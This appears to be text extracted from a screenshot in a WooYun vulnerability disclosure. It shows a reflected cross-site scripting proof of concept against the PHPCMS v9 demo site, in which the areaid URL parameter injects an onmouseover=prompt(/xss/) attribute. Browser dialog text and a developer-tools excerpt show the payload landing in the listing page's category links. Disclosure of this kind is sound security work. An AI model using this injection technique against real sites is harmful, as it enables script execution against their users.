 v9.demo.phpcms.cn/index.php?a=lists&areaid=1%20onmouseover%3dprompt(/xss/)%20y%3d&c=index&cati
用 收藏 论坛 XSS Xcar 特效 工具 python linux 厂商信息
v9.demo.phpcms.cn 上的网页显示：
×
/xss/
确定 取消
顾客蜜枣粽里吃出石子被磕掉半颗牙
PC
PHPCMS.CN
房产信息 新闻 图片 下载
S 网站内容管
强大、开源、
首页 企业黄页 产品 商机 企业库
热搜：
首页 > 企业黄页 > 商机 > 列表
您已选择：
分类： 管材管件 室内照明灯具 建材涂料 卫浴五金 木质材料 建筑用粘合剂 塑料建材 金属建材 化学建材
类别： 全部 供应 求购 二手 促销
供应信息 请选择排序方式 推荐商
信息/公司 诚信 价格
ents Resources Network Sources Timeline Profiles Audits Console
▼<div class="box cat-data" id="PropSingle">
▶<div class="choosed">…</div>
▼<dl class="clear">
▶<dt>…</dt>
<dd class="more cu">全部展开</dd>
▼<dd class="AttrBox clear">
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=349&price=&tid=1&page=1">管材管件</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=360&price=&tid=1&page=1">室内照明灯具</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=369&price=&tid=1&page=1">建材涂料</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=375&price=&tid=1&page=1">卫浴五金</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=380&price=&tid=1&page=1">木质材料</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=388&price=&tid=1&page=1">建筑用粘合剂</a>
<a href="http://v9.demo.phpcms.cn/index.php?m=yp&c=index&a=lists&modelid=15&areaid=1" onmouseover="prompt(/xss/)" y=
"&catid=397&price=&tid=1&page=1">塑料建材</a>
www.wooyun.org